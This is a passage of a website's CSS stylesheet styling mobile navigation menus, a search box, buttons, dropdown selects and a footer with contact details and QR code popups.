		overflow-y: auto
	}

	.header-mbnav-level2-collapses::-webkit-scrollbar,
	.header-mbnav-level2-menulist::-webkit-scrollbar {
		display: none
	}

	.header-mbnav-level2-menulist {
		position: relative;
		padding: 11px 0
	}

	.header-mbnav-level2-menulist a {
		display: block;
		position: relative;
		padding: 0 15px;
		font-size: 15px;
		line-height: 28px;
		color: #252b3a;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.header-mbnav-level2-menulist a span {
		position: relative;
		display: inline-block;
		padding: 12px 0
	}

	.header-mbnav-level2-menulist a:after {
		content: "";
		display: block;
		position: absolute;
		bottom: 0;
		top: 31%;
		left: 0;
		width: 2px;
		height: 16px;
		background-color: #ffeb00;
		-webkit-transform-origin: left;
		transform-origin: left;
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
		-webkit-transition: .2s;
		transition: .2s
	}

	.header-mbnav-level2-menulist a i {
		margin-left: 8px
	}

	.header-mbnav-level2-menulist .header-mbnav-level1-link:active a {
		font-size: 14px;
		font-weight: 600;
		background: #fff
	}

	.header-mbnav-level2-menulist .header-mbnav-level1-link:active a:after {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}

	.header-mbnav-level2-menulist li.active a {
		font-size: 15px;
		font-weight: 600;
		background: #fff
	}

	.header-mbnav-level2-menulist li.active a:after {
		-webkit-transform: scaleX(1);
		transform: scaleX(1)
	}

	.header-mbnav-level2-menus-more {
		position: absolute;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 16px 0 24px;
		border-top: 1px solid hsla(0, 0%, 100%, .2);
		margin: 0 15px
	}

	.header-mbnav-level2-menus-more a {
		color: #252b3a
	}

	.header-mbnav-level2-menus-more a i {
		margin-left: 8px
	}

	.header-mbnav-level2-collapses {
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		padding: 20px 15px 16px 20px;
		background-color: #fff;
		width: calc(100% - 120px)
	}

	.header-mbnav-level2-collapses li {
		display: none
	}

	.header-mbnav-level2-collapses li.show {
		display: block;
		padding-bottom: 150px
	}

	.header-mbnav-level2-content-index {
		font-size: 14px;
		line-height: 22px;
		color: #252b3a;
		padding: 0 0 24px;
		font-weight: 600
	}

	.header-mbnav-level2-content-index i {
		margin-left: 8px
	}

	.header-mbnav-level2-content-index .product-nav-more a i:after,
	.header-mbnav-level2-content-index .product-nav-more a i:before {
		content: "";
		position: absolute;
		bottom: 0;
		right: 0;
		border-bottom: 1px solid;
		border-radius: 1px
	}

	.header-mbnav-level2-content-index .header-mbnav-level3 {
		margin-top: 12px;
		display: block;
		font-weight: 400
	}

	.header-collapse-head a {
		cursor: pointer
	}

	.header-collapse-body {
		height: 0;
		overflow: hidden;
		-webkit-transition: .5s;
		transition: .5s
	}

	.header-collapse-body .header-collapse-content {
		padding-left: 16px
	}

	.header-collapse-body .header-collapse-content .header-collapse-level1 .header-collapse-head {
		padding-top: 18px;
	}

	.header-collapse-body .header-collapse-content .header-collapse-level2-content-index {
		font-size: 14px;
		line-height: 22px;
		color: #252b3a;
		padding: 12px 0 0
	}

	.header-collapse.open>.header-collapse-body {
		height: auto
	}

	.header-collapse.closed>.header-collapse-body>.header-collapse-content {
		display: none
	}

	.header-collapse-level1>.header-collapse-head>a>.header-icon-arrow-down {
		margin-top: -3px
	}

	li>.header-collapse.header-collapse-level1>.header-collapse-head a {
		height: 28px
	}

	.header-collapse>.header-collapse-head a {
		position: relative;
		display: block;
		font-size: 15px;
		line-height: 28px;
		border-bottom: none;
		color: #252b3a
	}

	.header-mbnav-level1 .header-collapse>.header-collapse-head a {
		padding-top: 12px;
		padding-bottom: 12px
	}

	.header-collapse-line {
		height: 1px;
		width: 100%;
		background: #f2f2f2;
		margin: 12px 0
	}

.dropdown-common-recommend-link,.dropdown-product-recommend-link{
    width: 100%;
    margin-left: 0;
}
	.header-collapse-level2 {
		padding-top: 16px
	}

	.header-collapse-level3 {
		padding-top: 12px
	}

	.header-collapse-level2 .header-icon-arrow-down {
		margin-top: -3px
	}

	.header-mbnav-hot-sale {
		color: #252b3a
	}

	.header-mbnav-hot-sale-head {
		padding: 12px 15px
	}

	.header-mbnav-hot-sale-body {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		background-color: rgba(0, 0, 0, .2)
	}

	.header-mbnav-hot-sale-body>div {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		border: 0 solid rgba(223, 225, 230, .2)
	}

	.header-mbnav-hot-sale-body>div a {
		display: block
	}

	.header-mbnav-hot-sale-body>div:first-child {
		border-width: 0 1px 1px 0
	}

	.header-mbnav-hot-sale-body>div:first-child a {
		padding: 20px 15px 15px
	}

	.header-mbnav-hot-sale-body>div:nth-child(2) {
		border-width: 0 0 1px
	}

	.header-mbnav-hot-sale-body>div:nth-child(2) a {
		padding: 20px 15px 15px
	}

	.header-mbnav-hot-sale-body>div:nth-child(3) {
		border-width: 0 1px 0 0
	}

	.header-mbnav-hot-sale-body>div:nth-child(3) a {
		padding: 15px 15px 20px
	}

	.header-mbnav-hot-sale-body>div:nth-child(4) a {
		padding: 20px 15px 15px
	}

	.header-collapse>.header-collapse-head h2 {
		display: inline-block;
		width: calc(100% - 10px)
	}

	.header-collapse>.header-collapse-head h2 span {
		display: inline-block;
		max-width: calc(100% - 40px);
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		float: left
	}

	.header-collapse>.header-collapse-head h2 i.hot {
		margin-left: 4px
	}

	.header-collapse-level4>.header-collapse-head a {
		padding-left: 55px;
		padding-right: 55px
	}

	.header-collapse>.header-collapse-head .header-icon-arrow-down,
	.header-collapse>.header-collapse-head .header-icon-arrow-right-large {
		position: absolute;
		top: 50%;
		-webkit-transition: .35s;
		transition: .35s
	}

	.header-collapse>.header-collapse-head .header-icon-arrow-down {
		right: 20px
	}

	.header-collapse>.header-collapse-head .header-icon-arrow-right-large {
		right: 24px;
		margin-top: -5px
	}

	.header-collapse.open>.header-collapse-head .header-icon-arrow-down {
		-webkit-transform: rotateX(180deg);
		transform: rotateX(180deg)
	}

	.header-mbnav-common-list a {
		display: block;
		padding: 11px 40px;
		font-size: 14px;
		line-height: 22px;
		color: #252b3a
	}

	.mbnav-solution-list {
		padding: 10px 0
	}

	.mbnav-solution-item {
		padding: 0 40px
	}

	.mbnav-solution-item+.mbnav-solution-item {
		margin-top: 20px
	}

	.mbnav-solution-title>a {
		display: block;
		font-size: 14px;
		line-height: 28px;
		color: #c3c5c6
	}

	.mbnav-solution-sub {
		overflow: hidden;
		margin-bottom: 10px;
		font-size: 14px;
		line-height: 28px;
		color: hsla(0, 0%, 100%, .5)
	}

	.mbnav-solution-sub>li {
		float: left;
		margin-right: 20px
	}

	.mbnav-solution-sub>a {
		display: block
	}

	.mbnav-solution-sub>li:last-child {
		margin-right: 0
	}

	.mbnav-solution-sub>li:last-child a {
		padding-right: 2px
	}

	.mbnav-solution-sub>li:last-child a i {
		margin-top: -2px
	}

	.mbnav-solution-sub .new {
		margin-right: 0 !important
	}
}

@media (max-width:768px) and (max-width:413px) {
	.header-collapse>.header-collapse-head h2 span {
		max-width: 153px
	}
}

@media (max-width:768px) and (max-width:374px) {
	.header-collapse>.header-collapse-head h2 span {
		max-width: 123px
	}
}

.header-collapse-lang a {
	display: block;
	position: relative;
	padding: 10px 30px;
	border-bottom: 1px solid rgba(102, 106, 117, .2);
	font-size: 14px;
	line-height: 1.5;
	color: #252b3a
}

.header-collapse-lang .header-icon-checked {
	position: absolute;
	top: 50%;
	margin-top: -6px;
	right: 19px
}

.header-search-mb {
	display: none
}

@media (max-width:768px) {
	.header-search-mb {
		display: block;
		padding: 15px;
		background: #0e1117
	}

	.header-search-mb-box {
		position: relative;
		background-color: #252b3a
	}

	.search-mb-input {
		height: 40px;
		width: 100%;
		border: 1px solid #a0a2a8;
		border-radius: 2px;
		padding-left: 10px;
		padding-right: 80px;
		background-color: #0e1117;
		font-size: 14px;
		line-height: 22px;
		color: #a0a2a8
	}

	.search-mb-input:focus {
		border: 1px solid #fff;
		background-color: transparent;
		color: #252b3a
	}

	.search-mb-clear {
		display: none;
		position: absolute;
		top: 0;
		right: 40px;
		width: 40px;
		height: 40px;
		padding: 12px;
		background-size: cover;
		line-height: 0
	}

	.search-mb-clear span {
		font-size: 16px;
		color: #666a75
	}

	.search-mb-clear:after {
		content: "";
		position: absolute;
		right: 0;
		top: 50%;
		height: 22px;
		margin-top: -11px;
		border-right: 1px solid #666a75
	}

	.search-mb-input.inputted~.search-mb-clear {
		display: block
	}

	.search-mb-input:focus~.search-mb-clear span {
		color: #252b3a
	}

	.search-mb-submit {
		position: absolute;
		top: 0;
		right: 0;
		width: 40px;
		height: 40px;
		padding: 12px;
		border: none;
		outline: none;
		background-color: transparent;
		line-height: 0;
		color: #77787b
	}

	.search-mb-input:focus~.search-mb-submit i {
		color: #252b3a
	}

	.header-collapse-level1 .header-collapse-line {
		display: none
	}
}

.header-mbshearch {
	display: none;
	height: calc(100vh - 48px);
	margin-top: -1px
}

.showPrompt .header-mbshearch {
	height: calc(100vh - 172px)
}

.header-mbshearch.show {
	display: block
}

.header-mbshearch-innner {
	background-color: #f5f5f6
}

.header-mbshearch-form {
	display: block;
	height: 60px;
	padding: 12px 20px 12px 15px
}

.header-mbshearch-form-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.header-mbshearch-form-row>div:first-child {
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto
}

.header-mbshearch-form-row>div:nth-child(2) {
	-webkit-box-flex: initial;
	-ms-flex: initial;
	flex: initial
}

.header-mbshearch-input-box {
	position: relative;
	background: #fff
}

.header-mbshearch-input-box i {
	position: absolute;
	width: 16px;
	height: 16px;
	background-size: 100% 100%;
	left: 10px;
	top: 46%;
	font-size: 12px;
	margin-top: -6px;
	color: #252b3a;
	background-image: url([data-uri])
}

.header-mbshearch-input {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 36px;
	padding-left: 32px;
	border: none;
	background: transparent;
	color: #252b3a
}

.header-mbshearch-cancel {
	display: block;
	height: 36px;
	line-height: 36px;
	padding-left: 12px;
	color: #575d6c
}

.header-mbshearch-droplist {
	display: none;
	padding: 0 20px 20px;
	background: #fff;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1)
}

.header-mbshearch-droplist.show {
	display: block
}

.header-mbshearch-droplist a:active,
.header-mbshearch-droplist a:active span,
.header-mbshearch-droplist a:hover,
.header-mbshearch-droplist a:hover span {
	color: #ffeb00
}

.header-mbshearch-droplist a:active i,
.header-mbshearch-droplist a:hover i {
	border-color: #ffeb00;
	color: #ffeb00
}

.header-mbshearch-droplist a:active[href]:after,
.header-mbshearch-droplist a:hover[href]:after {
	background-image: url([data-uri])
}

.header-mbshearch-droplist a {
	display: block;
	position: relative;
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	font-weight: 400;
	padding: 8px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.header-mbshearch-droplist a span {
	color: #575d6c;
	font-weight: 400;
	opacity: .8
}

.header-mbshearch-droplist a[href]:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 15px;
	height: 15px;
	margin-top: -2px;
	margin-left: 8px;
	background-image: url([data-uri]);
	background-size: 100% 100%;
	-webkit-transition: .2s;
	transition: .2s
}

.header-mbshearch-droplist a i {
	position: absolute;
	right: 0;
	top: 50%;
	border-radius: 2px;
	padding-left: 8px;
	padding-right: 8px;
	border: 1px solid #adb0b8;
	margin-top: -9px;
	font-style: normal;
	font-size: 12px;
	line-height: 18px;
	color: #575d6c
}

.header-mbshearch-droplist li:first-child {
	padding-top: 12px
}

.header-mbshearch-droplist li:last-child {
	padding-bottom: 8px
}

.header-mbshearch-droplist li.to-page+li:not(.to-page) {
	margin-top: 8px
}

.header-mbshearch-droplist li.to-page+li:not(.to-page) a {
	padding-top: 16px;
	border-top: 1px solid rgba(138, 142, 153, .4)
}

.header-subsite-tools {
	width: auto;
	display: inline-block;
	float: right
}

.header-ad-pc.load-ad+.header-subsite-logo+.header-nav,
.header-subsite-logo+.header-nav {
	width: calc(100% - 750px);
	margin-left: 10px
}

.header-subsite-logo+.header-nav {
	min-width: 60px
}

.header-subsite-logo {
	background: none;
	line-height: 50px;
	width: 100px;
	float: left;
	color: #fff;
	height: 50px;
	margin: 0 0 0 15px;
	text-align: left;
	font-size: 18px
}

.header-subsite-tools .header-tools-list {
	height: 50px
}

.header-subsite-tools .header-subsite-search.market-search-inco {
	float: left;
	height: 100%;
	font-size: 0;
	cursor: pointer
}

.header-subsite-tools .header-subsite-search.market-search-inco input {
	width: 400px;
	height: 36px;
	margin-top: 12px;
	color: #999;
	position: relative;
	font-size: 14px;
	line-height: 36px;
	padding: 0 42px 0 20px;
	border: none
}

.header-subsite-tools .header-subsite-search.market-search-inco .market-header-inco {
	background: url(../image/header-search.png) no-repeat !important;
	position: absolute;
	right: 15px;
	top: 50%;
	width: 18px;
	height: 18px;
	margin-top: -9px;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-transition: .2s;
	transition: .2s
}

.header-subsite-tools li.header-subsite-right-item {
	line-height: 68px !important;
	color: #fff
}

.header-subsite-tools li.header-subsite-right-item a {
	display: inline-block;
	padding: 0;
	margin: 0
}

.header-subsite-tools .header-subsite-right-item-menu.active {
	display: block
}

.header-subsite-tools .header-subsite-right-item li>a {
	display: block;
	padding: 6px 20px;
	-webkit-transition: .2s;
	transition: .2s
}

.header-subsite-tools .header-subsite-right-item-menu {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	width: 130px;
	padding-top: 10px;
	padding-bottom: 10px;
	background: #212634;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	cursor: default
}

.header-subsite-tools .header-subsite-right-item-menu>ul {
	font-size: 14px
}

.header-subsite-tools .header-subsite-right-item-menu>ul>li {
	position: relative;
	line-height: 20px;
	color: #fff
}

.header-subsite-tools .header-subsite-right-item-menu>ul>li:hover>a {
	color: #f66f6a
}

.header-subsite-tools .header-subsite-search .hotwords-container {
	background: #1d222e;
	width: 100%
}

.header-subsite-tools .header-subsite-search .hotwords-container h3 {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #a0a2a8
}

.header-subsite-tools .header-subsite-search .hotwords-container li {
	display: block
}

.header-subsite-tools .header-subsite-search .hotwords-container li a {
	font-family: PingFangSC-Regular;
	font-size: 14px;
	color: #fff;
	line-height: 22px
}

.header-subsite-tools .header-subsite-search .hotwords-container li:hover a {
	color: #f66f6a
}

.header-subsite-tools .header-subsite-right-item-menu>ul>li.menu-user-list,
.header-tools-list .menu-user-list {
	width: 100%;
	height: 30px;
	color: #a0a2a8;
	font-size: 12px
}

.header-tools-list .menu-user-btn {
	display: block;
	height: 22px;
	line-height: 22px
}

.header-tools-list .menu-user-tit {
	margin-top: 10px;
	font-size: 14px;
	color: #fff;
	letter-spacing: 0;
	line-height: 22px;
	cursor: default;
	display: block;
	padding: 6px 20px
}

.header-tools-list .view-more {
	position: relative;
	top: 0;
	margin-top: 10px;
	padding: 0;
	height: 25px;
	background-color: rgba(0, 0, 0, .1)
}

.header-tools-list .view-more .more {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -3px 0 0 -5px;
	padding: 0;
	width: 12px;
	height: 6px;
	vertical-align: middle
}

.header-tools-list .click-more.hr {
	border-top: 1px solid hsla(0, 0%, 100%, .1);
	margin: 10px 0;
	width: calc(100% - 15px)
}

.cui-btn {
	display: inline-block;
	padding: 0 30px;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s
}

.cui-btn,
.cui-btn-normal {
	height: 40px;
	font-size: 14px;
	line-height: 38px
}

.cui-btn-normal {
	padding-left: 30px;
	padding-right: 30px
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px
}

.cui-btn-primary {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn-primary.hover,
.cui-btn-primary:hover {
	-webkit-box-shadow: 0 8px 16px rgba(246, 111, 106, .5);
	box-shadow: 0 8px 16px rgba(246, 111, 106, .5)
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff
}

.cui-btn-outline-primary {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-primary .hover,
.cui-btn-outline-primary:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn-outline-dark {
	border: 1px solid #252b3a;
	color: #252b3a
}

.cui-btn-outline-dark .hover,
.cui-btn-outline-dark:hover {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-light {
	border: 1px solid #fff;
	color: #fff
}

.cui-btn-outline-light .hover,
.cui-btn-outline-light:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn.disabled,
.cui-btn[disabled] {
	cursor: default;
	background-color: #f7f7f7;
	border-color: #ddd;
	color: #a0a2a8
}

.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
	-webkit-box-shadow: none;
	box-shadow: none
}

.cui-select {
	display: inline-block;
	position: relative;
	width: 220px;
	height: 32px;
	border: 1px solid #ddd;
	border-radius: 2px;
	background: #fff;
	cursor: pointer
}

.cui-select select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: block;
	border: none;
	outline: none;
	width: 100%;
	height: 100%;
	padding-left: 10px;
	padding-right: 0;
	background: transparent;
	font-size: 14px;
	color: #252b3a;
	line-height: 30px;
	cursor: pointer
}

.cui-select select::-ms-expand {
	display: none
}

.cui-select i {
	position: absolute;
	right: 0;
	top: 0;
	width: 32px;
	height: 30px;
	background: #fff;
	line-height: 30px;
	text-align: center;
	cursor: pointer
}

.cui-select i:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	border: 4px solid transparent;
	border-top: 5px solid #666a75;
	border-bottom: none;
	margin-bottom: 1px
}

.cui-select:after {
	content: "";
	position: absolute;
	top: 5px;
	right: 32px;
	bottom: 5px;
	border-right: 1px solid #ddd
}

.cui-select-trigger {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: transparent
}

.cui-select-option-list {
	display: none
}

.cui-select.open .cui-select-option-list {
	display: block;
	position: absolute;
	z-index: 9;
	top: 100%;
	left: -1px;
	right: -1px;
	max-height: 152px;
	overflow: auto;
	border: 1px solid #ddd;
	border-radius: 2px;
	margin-top: 5px
}

.cui-select.open .cui-select-option-list li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 22px;
	color: #666a75
}

.cui-select.open .cui-select-option-list li:hover {
	background: #f7f7f7;
	color: #ffeb00
}

.cui-select.open .cui-select-option-list li.selected {
	background: #ffeb00;
	color: #fff
}

.footer-service {
	background: #303030
}

.footer-service-wrapper {
	position: relative
}

.footer-service-wrapper>ul {
	overflow: hidden;
	border-bottom: 1px solid #3c3c3c
}

.footer-service-wrapper>ul>li {
	float: left;
	width: 20%
}

.footer-service-wrapper>ul>li>a {
	display: block;
	position: relative;
	height: 100px;
	padding-left: 55px;
	padding-top: 28px
}

.footer-service-wrapper>ul>li>a>i {
	position: absolute;
	left: 0;
	top: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	background-size: 100% 100%
}

.footer-service-wrapper>ul>li>a>h2 {
	margin-bottom: 5px;
	font-size: 18px;
	line-height: 22px;
	color: #bbbbbb
}

.footer-service-wrapper>ul>li>a>p {
	font-size: 14px;
	line-height: 18px;
	color: #888
}

.footer-service-wrapper>ul>li>a:hover>h2 {
	color: #ffeb00
}

@media (max-width:1199px) {
	.footer-service-wrapper>ul>li>a {
		height: 130px;
		padding: 20px 0 0;
		text-align: center
	}

	.footer-service-wrapper>ul>li>a>i {
		position: static;
		display: block;
		margin: 0 auto 5px
	}

	.footer-service-wrapper>ul>li>a>p {
		margin-top: 2px
	}
}

@media (max-width:767px) {
	.footer-service-wrapper {
		padding-left: 0;
		padding-right: 0
	}

	.footer-service-wrapper>ul>li {
		width: 33.3333%
	}

	.footer-service-wrapper>ul>li:first-of-type {
		width: 50%;
		padding-right: 5%;
		border-bottom: 1px solid hsla(0, 0%, 100%, .09);
		text-align: right
	}

	.footer-service-wrapper>ul>li:first-of-type a {
		display: inline-block
	}

	.footer-service-wrapper>ul>li:nth-of-type(2) {
		width: 50%;
		padding-left: 5%;
		border-bottom: 1px solid hsla(0, 0%, 100%, .09);
		text-align: left
	}

	.footer-service-wrapper>ul>li:nth-of-type(2) a {
		display: inline-block
	}

	.footer-service-wrapper>ul>li>a {
		height: 100px;
		padding: 13px 5px 0
	}

	.footer-service-wrapper>ul>li>a>i {
		width: 30px;
		height: 30px
	}

	.footer-service-wrapper>ul>li>a>h2 {
		font-size: 14px;
		line-height: 18px;
		margin-top: 5px
	}

	.footer-service-wrapper>ul>li>a>p {
		font-size: 12px;
		line-height: 16px;
		margin-top: 5px
	}
}

#footer {
	color:#bbbbbb;
	background: #303030
}

.footer-link {
	-webkit-transition: .2s;
	transition: .2s
}

.footer-link:hover {
	color: #ffeb00
}

.footer-hots-mb {
	padding-left: 20px;
	padding-right: 20px;
	text-align: center
}

@media (min-width:1024px) {
	.footer-hots-mb {
		display: none
	}
}

.footer-hots-mb-wrapper {
	padding-top: 20px;
	padding-bottom: 12px;
	border-bottom: 1px solid #555
}

.footer-hots-mb-title {
	font-size: 14px;
	line-height: 18px;
	color: #888;
	margin-bottom: 8px
}

.footer-hots-mb ul li {
	display: inline-block;
	font-size: 0;
	padding-left: 8px;
	padding-right: 8px
}

.footer-hots-mb ul a {
	font-size: 14px;
	line-height: 20px;
	color:#bbbbbb
}
.footer-nav-wrapper {
	margin-left: auto;
	margin-right: auto
}

.footer-nav-wrapper:after,
.footer-nav-wrapper:before {
	content: " ";
	display: table
}

.footer-nav-wrapper:after {
	clear: both
}

.footer-nav-content {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #3c3c3c
}

.footer-nav-content:after,
.footer-nav-content:before {
	content: " ";
	display: table
}

.footer-nav-content:after {
	clear: both
}

.footer-nav-menus {
	float: left;
	width: calc(100% - 242px);
}

.footer-nav-menus:after {
	content: "";
	display: table;
	clear: both
}

.footer-nav-menus dl {
	float: left;
	width: 20%;
	padding-right: 30px;
	font-size: 14px
}

.footer-nav-menus dl dt {
	margin-bottom: 12px;
	font-weight: 700;
	line-height: 18px;
	color: #888
}

.footer-nav-menus dl dd {
	font-size: 14px;
	line-height: 24px
}

.footer-nav-menus dl dd+dd {
	margin-top: 8px
}

.footer-nav-menus .split-line {
	max-width: 120px;
	border-top: 1px solid #666;
	margin-top: 20px;
	margin-bottom: 20px;
	opacity: .5
}

.footer-law-mb {
	display: none
}

.footer-nav-submenus {
	float: left;
	width: 242px;
	padding-left: 4px;
}

.footer-nav-submenus-inner {
	float: left
}

.footer-nav-contact {
	margin-bottom: 10px
}

.footer-nav-contact-phone {
	margin-bottom: 12px;
	text-align: left
}

.footer-nav-contact-phone>h2 {
	margin-bottom: 12px;
	font-size: 14px;
	line-height: 18px;
	color: #888
}

.footer-nav-contact-phone>a,
.footer-nav-contact-phone>p {
	font-size: 20px;
	line-height: 22px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #bbbbbb;
	font-weight: 600;
	position: relative
}

.footer-nav-contact-phone>a i,
.footer-nav-contact-phone>p i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-size: 100% 100%;
	margin-right: 8px;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: all .2s;
	transition: all .2s
}

.footer-nav-contact-phone>a span,
.footer-nav-contact-phone>p span {
	margin-left: 28px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.footer-nav-contact-phone>a+p,
.footer-nav-contact-phone>p+p {
	margin-top: 7px
}

.footer-nav-contact-phone .contact-icon {
	opacity: 1
}

.footer-nav-contact-phone .contact-icon-hover,
.footer-nav-contact-phone>a:hover .contact-icon {
	opacity: 0
}

.footer-nav-contact-phone>a:hover .contact-icon-hover {
	opacity: 1
}

.footer-nav-contact-phone>a:hover span {
	color: #ffeb00
}

.footer-nav-contact-emails {
	position: relative;
	font-size: 0
}

.footer-nav-contact-emails>li {
	font-size: 12px;
	line-height: 24px;
	white-space: nowrap
}

.footer-nav-contact-emails-item {
	position: relative;
	display: inline-block;
	padding-right: 8px
}

.footer-nav-contact-emails-item a {
	display: block;
	position: relative;
	z-index: 1;
	-webkit-transition: .2s;
	transition: .2s
}

.foot-email,
.footer-nav-download {
	display: none
}

.foot-email {
	position: absolute;
	top: 50%;
	left: 100%;
	height: 24px;
	border-radius: 3px;
	margin-top: -12px;
	padding-left: 10px;
	padding-right: 10px;
	background: #fff;
	color: #333;
	line-height: 24px;
	font-size: 12px
}

.foot-email p:before {
	content: "";
	position: absolute;
	top: 7px;
	right: 100%;
	display: block;
	border-left: 0;
	border-color: transparent currentcolor;
	border-bottom: 5px solid transparent;
	border-right: 5px solid #fff;
	border-top: 5px solid transparent
}

.footer-nav-contact-emails-item:hover .foot-email {
	display: block
}

.footer-nav-contact-emails-item:hover>a {
	color: #ffeb00
}

.footer-nav-about {
	position: relative;
	z-index: 1;
	text-align: left;
	font-size: 0
}

.footer-nav-about dt {
	font-size: 14px;
	line-height: 18px;
	color: #888
}

.footer-nav-about dd {
	display: inline-block;
	margin-right: 20px;
	text-align: left
}

.footer-nav-about dd:last-child {
	margin-right: 0
}

.footer-nav-about dd.footer-nav-about-dd-mb {
	display: none
}

.footer-nav-submenus-link {
	display: block;
	padding-top: 12px;
	float: left;
	font-size: 12px;
	line-height: 24px
}

.footer-nav-submenus-link>p {
	display: none
}

.footer-nav-submenus-link>i {
	display: block;
	float: left;
	width: 34px;
	height: 34px;
	font-size: 34px;
	background-size: 100% 100%;
	color: #bbbbbb
}

.footer-nav-submenus-qr {
	display: none;
	position: absolute;
	left: 0;
	bottom: 100%;
	width: 140px;
	height: 152px;
	margin-bottom: -18px;
	background-color: #fff;
	-webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .05);
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .05);
	border-radius: 2px 2px 2px 0
}

.footer-nav-submenus-qr span {
	display: block;
	width: 120px;
	height: 120px;
	margin: 10px 10px 0;
	background-size: cover
}

.footer-nav-submenus-qr p {
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	text-align: center
}

.footer-nav-submenus-qr:before {
	content: "";
	display: block;
	position: absolute;
	top: 100%;
	border-bottom: 0;
	border-left: 3px solid transparent;
	border-color: #fff transparent currentcolor;
	border-right: 3px solid transparent;
	border-top: 3px solid #fff
}

.footer-nav-submenus-qr.qr-weibo:before {
	left: 50%;
	margin-left: -3px
}

.footer-nav-submenus-qr.qr-wechat:before {
	left: 17px;
	margin-left: -3px
}

.footer-nav-submenus-qr.qr-app:before {
	right: 17px;
	margin-right: -3px
}

.footer-icon-phone {
	background-image: url(../image/phone.svg)
}

.footer-icon-trust {
	background-image: url(../image/trust.svg)
}

.footer-icon-safety {
	background-image: url(../image/safety.svg)
}

.footer-hot-recommend .footer-hot-recommend-content.expand {
	height: auto;
	max-height: 185px;
	padding-bottom: 12px
}

.footer-hot-recommend .footer-hot-recommend-content.expand .footer-collapse-icon {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.footer-hot-recommend .footer-hot-recommend-content {
	font-size: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-top: 12px;
	padding-bottom: 20px;
	position: relative;
	height: auto;
	max-height: 117px;
	overflow: hidden
}

.footer-hot-recommend .footer-hot-recommend-content div {
	float: left
}

.footer-hot-recommend .footer-hot-recommend-content .content-left {
	font-weight: 600;
	color: #888;
	font-size: 14px;
	padding-top: 8px;
	line-height: 18px
}

.footer-hot-recommend .footer-hot-recommend-content .content-center {
	margin-left: 20px;
	width: calc(100% - 86px)
}

.footer-hot-recommend .footer-hot-recommend-content .content-center a {
	display: inline-block;
	width: 112px;
	font-weight: 400;
	color: #aaaaaa;
	font-size: 14px;
	line-height: 18px;
	-webkit-transition: .2s;
	transition: .2s;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 32px;
	margin-top: 8px
}

.footer-hot-recommend .footer-hot-recommend-content .content-center a:hover {
	color: #ffeb00
}

.footer-hot-recommend .footer-hot-recommend-wrapper {
	font-size: 12px;
	-webkit-transition: all .2s;
	transition: all .2s;
	overflow: hidden
}
.footer-hot-recommend .footer-collapse-icon {
	position: absolute;
	right: 12px;
	cursor: pointer;
	top: 16px;
	height: 16px;
	width: 16px;
	background: url([data-uri]);
	background-size: 100% 100%;
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-transition: all .2s;
	transition: all .2s
}

@media (max-width:1200px) {
	.footer-product-recommend .footer-product-recommend-wrapper .footer-product-recommend-menus dl {
